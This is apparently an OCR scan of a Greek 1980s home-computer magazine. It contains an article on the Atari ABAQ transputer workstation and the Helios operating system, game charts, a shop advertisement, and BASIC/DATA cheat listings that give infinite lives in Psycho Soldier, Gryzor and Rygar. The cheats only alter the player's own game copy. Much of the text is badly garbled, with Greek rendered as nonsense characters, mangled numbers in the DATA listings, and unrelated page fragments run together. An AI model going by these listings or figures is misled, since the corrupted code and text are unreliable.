ποιείται για GEM. Η πλακέτα αυτή θα πεpιλα βό ι κά 4 chips και θα μπορεί να συνδέεται κατ' ευθείαν στο εσωτερικό του MEGA ST.

· δη υπάρχουν έτοψες δύο κάρτες για σύνδεση με τη maiπboard. Η μια είναι η farm card. η οποίο περιλαμβάνει τέσσερις traπsρυters και 1 MByte RAM. για καθένα από τα τέσσερα chips. Είναι γνωστή σαν farm card, γιατί για ένα παράξενο λόγο η συλλογή των transputers είναι γνωστή επίσης σαν farm. Η άλλη κάρτα είναι μια επέκταση μνήμης των 20ΜΒγτes. Οι επεκτάσεις aυτές επιτρέπουν στον ΑΒΑΟ μια ποικιλία στο coπfigυration: Από 1 transputer και 64MBytes RAM έως 13 transputers και 13MBytes RAM. Πάντως, το πιο σημαντικό «δώρο» που έκανε η Perihelion στην Atari είναι η δυνατότη α απεικόνισης στον ΑΒΑΟ οθονών του GEM, σε οrτοιοδήπατε resolυtion είναι διαθέσιμο. Αυτό γίνεται με «παγίδευση» όλων των GEM VDI calls του ST και τη μετοτροrτή τους στο νέο resolution.

Το μόνο «σκοτεινό» ίσως σημείο σε αυτή την υπόθεση είναι η πραγματικά σημαντική μείωση της υπολογιστικής · οχύος του transpυter .

#### SOFTWARE

Το σημαντικότερο ίσως στην κατα σκευή του ABAQ είναι η ικανότητά του να αποτελεί μέρος ενός συστήματος «πολλαπλής» επεξεργασίας. Ακόμα και αν χρησιμοποιούνται όλοι οι επεξεργαστές. υπάρχει η δυνατότητα να «μοιράζονται» λειτουργίες, εφ· όσον έχουν κοινό δεδομένο. Τι θα πει αυτό: Είναι δυ· νατόν, για παράδειγμα, πολλοί επεξεργαστές να ασχολούνται με διαφορετικές λειτουργίες του ίδιου προγράμματος, π.χ. σε ένα spreadsheet ή σε επεξεργαστή κειμένου. Αλλά ακόμα και στη χειρότερη περίπτωση , όταν δηλαδή όλοι οι workstatίoπs είναι σε χρήση και δεν υπάρχει

κανένας processor διαθέσιμος. ο ΑΒΑΟ το καταφέρνει θαυμάσιο. Μέσα στις δυ· νατότητές του είναι και η προσομοίωση ενός minicomputer με έναν αριθμό τοπικών τερματικών, παρά το νενονός βέβαια ότι ένας πραγματικός mini μπορεί να είναι πιο ισχυρός από τον transputer και πολύ- ολύ aκpιβότεροςι). Τελικά ό· μως η συνεργασία aρκετών transpυters αποφέρει μεγαλύτερη ισχύ στην εnεξερνασία.

Ηταν από την αρχή φανερό ότι και ο ΑΒΑΟ και γενικά όλα τα συστήματα με traπsρuters θα anαττούσaν ένα λειτουρ· γικό σύστημα. ικανό να aνταποκρίνεται σε ολλοπλη επεξεργασία aπό πολλούς επεξεργαστές και για πολλούς χρήστες Αυ ός ίσως είνω και ο λόγος που η Perihelion είναι στην πραγματικότητα δύο εταιρίες - Perihelion Hardware και Perihelion Software, η οποία δημιούργησε και το Helios. Πρόκειται γιο τολειτουργι· κό σύστημα του ΑΒΑΟ και γενικά μηχανημάτων βασισμένων σε transputers.

Αρχικό το Helios ήταν σχεδιασμένο για να λειτουργεί στα πρότυπα του Unix. Το Unix όμως δεν μπορεί να ανταποκριθεί σε πολλούς επεξεργαστές.άρα δεν μπορούσε να χρησιμοnοιηθεί στον ABAQ. Οι δυνατότητές του περιορίζονται σε υποστήριξη πολλών χρηστών και πολλαπλής επεξεργασίας . Παρ· όλα αυτό , το Helios εξακολουθεί να είναι command-line. Κάθε χρήστης μπορεί να τρέξει έναν αριθμό από λειτουργίες (tasks) ικανές να επικοινωνούν μεταξύ τους μέσω ενός πρωτοκόλλου. Κάθε λειτουργία αποτελείται ό διαφορετικές διαδικασίες, οι οποίες μπορούν να συνεργάζονται μεταξύ τους. ανταλλόσσοντας δεδομένα.

Το Helios περιλαμβάνει 3 διαφορετικές «φιλοσοφίες» επεξεργασίας προγραμμάτων. Η πρώτη είναι η κλασική σε ι· ριακή μέθοδος, στην οποία η παράλληλη επεξεργασία δεν είναι δυνατή. Κάθε πρόγραμμα , γραμμένο σε κάποια aπό τις υ· πάρχουσες γλώσσες, μεταφράζεται από τις βιβλιοθήκες του Helios και τρέχει σε έναν transputer σαν μια απλή διαδικασία.

Η δεύτερη μέθοδος χωρίζει τα προγράμματα σε τομείς, κάθε ένας από τους οποίους μπορεί να τρέξει σον μια οπλή διαδικασία. ποιι συνεργόζετοι με τις άλ· λες μέσω «μηνυμάτων». Όπως και στο ANCO





• C 64 • DI K DRIVE 1581 (3 1/2" ιντσών) • AMIGA500 • AMIGA 2000



- RAM 512 Κ RF MODULATOA
- 





**ATARI ABAQ** 

Unix, είναι γνωστό σον " pipes". Αυτό το είδος του προγράμματος, όταν τρέχει σε περιβάλλον Unix, αναθέτει όλες τις διαδικασίες σε έναν επεξεργαστή. Στο Helios όμως οι διαδικασίες ονατίθεντοι σε οποιονδήποτε διαθέσιμο, κι αν υπάρχει μόνο ένας στο σύστημα, τότε τις αναλαμβάνει σε multitasking μέσω της διαδικασίας time-slicing. Εάν είναι διαθέσιμοι περισσότεροι επεξεργαστές, τότε αναλαμβάνουν το πρόγραμμα παράλληλα, επικοινωνώντας μέσω των pipes

Ο λα αυτά βέβαια δεν σημαίνουν ότι το Helios δεν παρουσιάζει προβλήματα. Ένα από αυτά είναι η διαδικασία μεταφοράς μηνυμάτων προς τους transputers, η οποίο είνα ι σχετικά αργή και καθυστερεί το υς επεξεργαστές. Κάτι ακόμη που χρειάζεται αρκετή δουλειά είναι η διαδικασία διαχωρισμού των λειτουργιών στους διαθέσιμους επεξεργαστές .

Για τη δημιουργία του Helios χρησιμοποιήθηκε ένα ανακάτεμα assembly και C. Σαν λειτουργικό σύστημα θα περιλαμβάνει έναν compiler της C, έναν macro προεπεξεργαστή, έναν assembler και τον lί nker. Στην πραγματικότητα οι δύο τελευταίοι είναι ίδιοι, λόγω κυρίως της διαιτερότητας του assembler. Στο τελευταίο στάδιο βρίσκονται ακόμα compiers της Pascal. Fortran, Lisp και BCPL, όπως επίσης και η Occam, η «παραδοσιακή» γλώσσα των transpυters

#### ΚΛ.Ι ΑΠΟ ΦΙΛΙΚΟΤΗΤΑ~

Το να έχεις ένα τέτοιο workstation για γραφικά και να μεταχειρίζεσαι ένα λειτουργικό με εντολές, όπως το Unix, είναι το λιγότερο εκνευριστικό.

Το καλύτερο που θα μπορούσε να γίνει είναι ένα περιβάλλον γραφικών και windows. Η λύση της Perihelion εδώ είναι το XWindows, ένα περιβάλλον που λειτουργεί με «προδιαγραφές» Unix σε γραφικά και παράθυρα. Το πρόγραμμα είναι public domain και χρησιμοποιείται ευρύτατα από δημιουργούς graphic work stations, όπως η Apollo και η Hew-Iett-Pachard. Διαιρείται σε δύο μέρη: το ΧLib, μια βιβλιοθήκη εφαρμογών και το XServer, ένα πρόγραμμα server, που περιλαμβάνει και τους drivers των γραφικών

Πέρα όμως από αυτά, υπάρχει η δυνατότητα σύνδεσης του GEM με το XWindows, έτσι ώστε ένα παράθυρο του δεύτερου να μεταμορφωθεί σε μια οθόνη του GEM workbench

Η standard έκδοση του Helios θα διατίθεται μαζί με το ΑΒΑΟ και θα περιλαμβάνει έναν editor, ένα πρόγραμμα assembler/linker και τη βιβλιοθήκη του XWindows . Επίσης. η Perihelion θα διαθέτει σύντομα και έναν C compiler, στην τιμή των 500 λιρών.

#### ΜΕΡΙΚΑ ΣΥΜΠΕΡΑΣΜΑΤΑ

Ο ΑΒΑΟ είναι ίσως το πιο δραστικό βήμα προς τα «εμπρός». Οι ισχυροί workstations για γραφικά είναι σίγουρα σε εποχή «έκρη ξης» και τα συστήματα παράλληλης επεξεργασίας θα είναι σίγουρα απαραίτητα στο άμεσο μέ λλον. Το με λο ερώτημα εδώ είναι αν ο κόσμος και οι προγραμματιστές είναι ήδη έτοιμοι γι αυτό. Ήδη πολλοί προγραμματιστές αρχίζουν να αναρωτιούνται σοβαρό αν θα το καταφέρουν στον παράλληλο προγραμματισμό, λόγω ης νέας πολύπλοκης τεχνολογίας που τώρα εμφανίζεται. Από την άλλη μεριά, η Βρετανία έχει μια «προϊστορία» στα transputers, εδώ και αρκετά χρόνια, και ήδη έχει γίνει αρκετή δουλειά στον τομέα αυτό, όσο αφορά τα Πανεπιστήμια αλλά και τους νέους προγραμματιστές. Πάντως. εάν ο ΑΒΑΟ κα θιερωθεί τελικό., θα γίνει σίγουρο επιτυχία. Οπωσδήποτε ακολουθεί nιστό η στρατηγική της ATARI, «δύναμη χωρίς τιμή», χτυπώντας κάθετα τις τιμές των graphic workstations, ενώ ταυτόχρονα προσφέρει πο λύ περισσότερο οπό οποιονδήποτε άλλον όμοιό του. Είναι ίσως φανερό ότι δημ ουργήθηκε γιο να κu ριορχησει



#### **SPECTRUM**



#### **AMSTRAD**



- 6 (7) TAI PAN (OCEAN)
- 7 (-) \* COMBAT SCHOOL (OCEAN)
- 8 (9).1 WONDER BOY (SEGA)
- 9 (-) \* ATHENA (IMAGINE)
- 10 (6) ; GAME OVER (OCEAN)

(8): Σταθερό (1): Ανοδος (.): Πτώση (\*): Νέο Οι αριθμοί μέσα σε παρένθεση δηλώνουν τη θέση του προ-**Εράμματος τον προηγούμενο μήνα** 



#### ΦΕΒΡΟΥΑΡΙΟΣ **TAB ON**

#### επιμέλεια - σχόλια: Α. Λεκόπουλος

#### **COMMODORE**



#### **ATARIST**



σας για το TOP GAMES βρίσκεται στην τελευταία **OENIÃO TOU PIXELWARE** 

#### Πολύ επίπεδα τα πράγματα αυτό το μήνα στα charts μας.

Aivec or véec sigoõor us kupigayo to vtouéto Ocean-Imagine, sym rgodAanag a Accolade skovs syg novú δυνατό vtsumouto oto charls, us to θαυμάσιο Test Drive, Αυτό το μήνα γνώρισε και την πρώτη του πτώση (πολύ απότομη μάλιστα) το κραταιό Arkanoid, Μπορείτε εύκολα να δείτε ότι σε όλα τα μηχανήματα το Arkanold κατεβαίνει, με αποτέλεσμα να χάσει την πρώτη θέση και στο Top 20. Εται είναι όμως αυτά τα πράγματα. Την μια μέρα σε χειροκροτούν και την άλλη δεν σε θυμάται κανείς, ή, όπως θα έλενε και ο Freddy Mercury. "It's a hard life"

# **PSYCHO SOLDIER**

ριν οπό λίγους μήνες είχαμε .<br>βοηθήσει την ΑΤΗΕΝΑ να αντε-<br>πεξέλθει στις δυσκολίες του ομώνυμου παιχνιδιού και να σκο-<br>⊾τώσει όλους τους κακούς του παιχνιδιού. Πλην όμως, αυτή δεν ήθελε να κάτσει ήσυχη και έτσι μπλέχτηκε σε καινούριες περιπέτε ες . Έτσι τώρα πρέ πε ι να ανο ξει ένα δρόμο μέσα από το eνels του PSYCHO SOLDIER και να σκοτώσει όλους τους δράκους που βρίσκονται στο τέλος τους. Αυτό όμως είναι ιδιαί ερα δύσκολο, μω και διαθέτει μόνο 5 ζωές ι αντ θετα από το ΑΤΗΕΝΑ, επαφές με κακούς αφαιρούν ζωές και όχι ενέργεια. Επίσης, στα ανώτερα levels uπάρχουν και χάσματα που αν πέσει μέσα χάνει επίσης μια ζωή

Για όσους λοιπόν επιθυμούν να οδ σουν την ΑΤΗΕΝΑ μέχρι το τέλος των περιπετειών της, υπάρχει η παρακάτω επέμβαση, που θα δώσει άπειρες ζωές στην ηρωίδα μας. Η διαδικασία είναι σχ τικά απλή. Πληκτρολογήστε το πρόγραμμα του listing 1 και σώστε το σε κασέτα με SAVE "ATHENA" LINE 10. Κατόπιν κάντε RESET στον υπολογιστή σας, πληκτρολο ήστε το πρόγραμ α του listing *2*  και τρέξτε το. Αν έχουν κάποιο λάθος το DATA, ο μπολογιατής θα σας ειδοποιήσει σχετικά, αν όχι, θα σας ζητήσει να κάνετε SAVE και VERIFY. Τώρα, όταν θέλετε να παίξετε το PSYCHO SOL-DIER με άπειρες ζωές, φορτώστε π. επέμβαση πριν από το πρωτότυπο πρόραμμα.

Και τώρα δύο λόγια νια το παιχνίδι. <sup>·</sup>Cπως θα έχετε ήδη διαπιστώσει, μερικές από τις κολώνες που υπάρχουν στην πστα κρύβουν χρήσιμα αντικείμενα, όπως βόμβες και ενέργεια (δεν έχω βρει ακόμη τι χρειάζεται η ενέργεια, αλλά κάτι θο

Του Κώστα Βασιλάκη

**ZX-SPECTRUM** 

άζεται} και λιγότερο χρήσιμα, όπως κροκεφαλές. Καλό είναι λοιπόν να διαλύετε όλες τις κολώνες για να βλέπετε τι<br>κούβουν μέσα τους. Οι κολώνες διαλύούβουν μέσα τους . ι κολώνες διαλύο-ιται με μια βόμβα, αλλά αν δεν έχετε, τρεις σφαίρες θα είναι αρκετές.

Τέλος, ο καλύτερος τρόπος για να

σκοτώσετε το δράκο στο τέλος της πί και λίγο πιο μέσα από την άκοη του (το και λίγο πιο μέσα από την ακρη του (το<br>«λίγο» θα σας το δείξει η πείρα: είναι ακριβώς πιο μέσα από εκεί που σας τρώει) και, φυσικά , να τον πυροβολείτε συνέγεια. Σ΄ αυτήν τη θέση θα σας τρώει με

μια μόνο νηση, μπορείτε όμως να τον αποφύγετε εύκολα, αν έχετε στο χειω-

δώς καλά ανακλαστικά. Αυτά λοιπόν κα ι καλή διασκέδαση με το Psychσ Soldier

•



PIXEL 153

 $77, 252, 48, 210, 125$ <br>29.32.241.62.1.50



#### **PSVCHO SOLDIER**

1049 0878 203, 62, 219, 184, 203, 21,<br>53, 2451 0, 4, 254, 201, 205, 210, 252,<br>53, 2451<br>1050 0878 0, 144, 6, 255, 197, 205, 55<br>1359<br>1359 1036 DATA 6,175,210,43,253,62,58<br>,189,194,167,251,38,134,38,0,6,1<br>824  $1037$ 037 DATA 195,46,1,253,33,38,255<br>62,4,24,22,62,238,173,198,17,16 1881 para 354,40,200,205,83,254<br>201,80,0,75,6,255,62,127,219,264<br>1852 para 230,54,155,40,0,0,88,121<br>447,230,64,79,14,289,201,0,0,1,133  $1040$  0818<br> $105$  0818, 125, 318, 111, 185, 188, 2<br> $1040$  0818, 125, 175, 32, 287, 195, 186, 2<br> $1041$  0818<br> $54$ , 62, 2364<br> $204$  081, 37, 48, 3, 83, 4, 8, 178, 118 1053 DATA 195,75,254,33,0,0,17,5<br>1054 DATA 9,19,26,56,0,79,1132<br>1054 DATA 9,19,193,16,246,229,33<br>1055 DATA 5,19,193,16,246,229,33<br>1055 DATA 5,44,15,18,187,25,216<br>193,124,254,15,48,18,187,25,216 1056 DATA 66,216,1,50,0,167,287,<br>66,216,62,1,50,143,254,201,0,173 3-27 DATA 233,234,210,228,182,23<br>1925 06:182,234,210,228,182,23<br>1925 06:182,234,210,228,182,23<br>1925 06:182,231,244,124,254,12316,<br>1925 06:182,231,247,9,54,00,35<br>04:258,247 1,1,299,254,254,2175,1250<br>1930 06:184,241,161,93,1 981 0818 082 283, 284, 285, 1<br>1045 0818 94, 2, 253, 86, 3, 105, 1,5,<br>0, 253, 9, 77, 46, 2, 26, 3, 1001<br>3, 178, 6, 195, 46, 2, 205, 5, 201, 113, 17<br>3, 178, 6, 195, 46, 1, 62, 6, 194, 113, 17<br>1047\_08TA\_253, 17.158, 254, 200, 1847 DATA 253,17,153,254,237,33<br>141,253,17,14,0,62,2,195,113,253<br>1448 DATA 52,5,24,137,53,13,269<br>133,252,0,8,62,14,205,183,262,17 ãă

## **TOPA TO XAAANAPI EXEI TO AIKO TOY DATASHOP**

#### ΕΛΑΤΕ ΝΑ ΑΠΟΛΑΥΣΕΤΕ

Σύγχρονο ΠΕΡΙΒΑΛΛΟΝ Meyann ΠΟΙΚΙΛΙΑ

**OLAIRT FEYПНРЕТНУН** 

ΠΡΟΣΦΟΡΕΣ ΣΕ ΡΩ + ΗΟΜΕ **FPSON AMSTRAD GATE** COMMODORE ΤΙΜΕΣ ΓΝΟΡΙΜΙΑΣ ΣΕ ΜΕΓΑΛΗ ΠΟΙΚΙΛΙΑ ΠΑΙΧΝΙΔΙΩΝ



ΥΠΕΥΘΥΝΟΣ: ΤΑΚΗΣ ΜΑΘΙΟΥΛΑΚΗΣ EMITOPIKO KENTPO ITAATON ITAAZA Ιρς ΟΡΟΦΟΣ \* ΠΛΑΤΩΝΟΣ 7 152 34 XAAANAPI THA: 6826593

**FROYSIOAOTHMENOE DEALER: EPSON - AMSTRAD - GATE - COMMODORE** 

**AMSTRAD** 

ι<br>τυχία της Ocean. Τα γραφικά του<br>παιγνιδιού είναι θαυμάσια, όπως και ο ήχος του. Το παιχνίδι όμως είναι<br>-<br>αρκετά δύσκολο καθώς έχετε να αντψετωπίσετε ολόκληρες μεραρχίες από εξωνήινους που έχουν αποβιβαστεί στη ρομπότ που πυροβολούν σαν μάτια (!) που ανιχνεύουν πού βρίσκεστε και πυροβολούν προς την κατεύθυνσή σας και άλλα διάφορα\_ Επειδή οι ζωές του παιχνιδιού είναι όπως πάντα περιορισμένες - είναι συστηματική δουλειά των software houses να μην μας δίνουν καμιά εκατοστή ζωές! - ο μόνος τρόπος για να γλιτώσετε από διάφορους νευρικούς κλονισμούς είναι να πληκτρολογήσετε το listing που ακολουθεί. Το listing αυτό είναι γενίκής χρήσης και επειδή πρόκει ται να το χρησιμοποιήσουμε και στο μέλλον φορτώνοντας άλλα προγράμματα. καλό θα ήταν να το πληκτρολογήσετε όπως ακριβώς είναι, χωρίς να παραλείψετε καμία γραμμή. Στο listing αυτό υπάρχει ο jerky loader που φορτώνεται στη διεύ

<sup>ο</sup>Gryzor είνα ι άλλη μια μεγάλη επ ι-

του Δημήτρη Ασημακόπουλου PIXEL 156

## **GRYZOR**

θυνση #Α400. Σε άλλες επεμβάσεις του περιοδικού θα βρείτε τον άλλο Ιoader που φορτώνεται στη διεύθυνση #Α800. Αφού πληκτρολογήσετε το πρόγραμμα. σώστε το , ατί αν δεν έχετε κάνει λάθος θα τρέξει. Κατόπιν κάντε Reset στον uπολογιστή, βάλτε την πρωτότυπη κασέτα στο κασετόφωνο και δώστε εντολή να φορτώσει το πρόγραμμα. Μόλις εμφανιστούν στην οθόνη οι περίεργες γραμμές , σταματήστε το κασετόφωνο και διακόψτε για λίγο την τροφοδοσία του υπολογιστή. Κατόπιν βάλτε την κασέτα που είχατε σώσει το lisling και τρέξτε το . Μόλις αλ λάξει χρώμα το PAPER της οθόνης βάλ τε την πρωτότυπη κασέτα στο σημείο που την είχατε σταματήσει. Μόλις φορτωθεί το πρόγραμμα θα έχετε άπειρες ζωές. Και τώρα μερικά tips που θα σας βοηθήσουν να αντιμετωπίσετε όλους τους βάρβαρους του παιχνιδιού.

α) Προσπαθείτε να καταστρέφετε τα «μάτια» που ενδεχομένως να υπάρχουν σε μερικές οθόνες. Ορισμένα οπό αυτά σας δίνουν Bonus ενώ άλλα (και δυστυχώς αυτά είναι πιο πολλά) σας πυροβολούν συνέχεια όπου και αν είστε . β) Προσέχτε ιδιαίτερα τους εξωγήινους που είναι κουμμένοι μέσα στο έδαφος. Βγαίνουν ξαφνικά, πυροβολούν και εξαφανίζονται. γ) Μην ξεχνάτε ότι μπορε τε να πυροβ λήσετε προς όλες τις κατευθύνσεις ποτώντας Fire κα ι ματaκινώ τaς το joystick προς την κατεύθυνση που θέλετε. δ) Για να αποφύγετε τα πολυβό λα που πυρο λούν συνέχεια και προς όλες τις κατε θύνσεις (υπάρχουν στα μεγάλα levels) καντε το εξής: Μόλις αρχίσετε να παίζετε μετακινηθείτε νρήγορα 2 βήματα δεξιό η αριστερά. Είναι τα μόνα σημεία στα οποίο δε φτάνουν οι σφαίρες τους, ε) Υπάρχουν 5 είδη Bonυs που μπορείτε να nερετε 1) Lazer που είναι πανίσχυρο όπλο γιατί καταστρέφει τα πάντα με το πολύ 2 βολές. 2) Πολυβόλο που πυροβολε ί τa τόχ ρονα μπροστά, πάνω και κάτω. 3) ρο βόλο που πυροβολεί με ιλιγγιώδη τα τητα μόνο μπροστά κα <sup>ι</sup>5} αθανασία .: 40 sec. Αυτά και καλά Ηί score!



#### **GRYZOR**





10 REM \*\* R Y G A R \*\*<br>20 REM \*\* FOR PIXEL \*\* 30 REM \* FOR FIAEL<br>30 REM \* BY CHRISTOS \*<br>40 SA -12\*4096:EA -SA+55 50 FOR A-SA TO EA: READ V: POKE A. V 50 C = C+V:NEXT A<br>70 IF C< >5796 THEN PRINT "ERROR!":END<br>80 PRINT CHR#(147) CHR#(17) CHR#(5)<br>90 PRINT "INFINITE LIVES (Y/N)?"; 90 PRINT-TRETHE LIVES (1799) (\* 1808)<br>100 00309 240 MILE LIVES (1799) (\* 1808 934-36.126.POKE SA-43.126<br>120 IP (38 - "N" THEM PRINT " NO": POKE SA-36.230.POKE SA-43.126<br>130 PRINT CHRS(17) (\* 1818) (\* 1819) (\* 1818 BLE SPRI 150 GOSUB 240 160 IF Q\$ -"Y" THEN PRINT " YES": POKE SA+48,0<br>170 IF Q\$ -"N" THEN PRINT " NO": POKE SA+48,64 170 IF QS = "W" THEN PERITY NO": FORE SA+48,64<br>180 PRINT "HIT RETURN TO COMMERCE LOADING"<br>200 PRINT "HIT RETURN TO COMMERCE LOADING"<br>210 PRINT CHR\$(17) "ANY OTHER KEY TO GO BACK" CHR\$(17)<br>210 GET 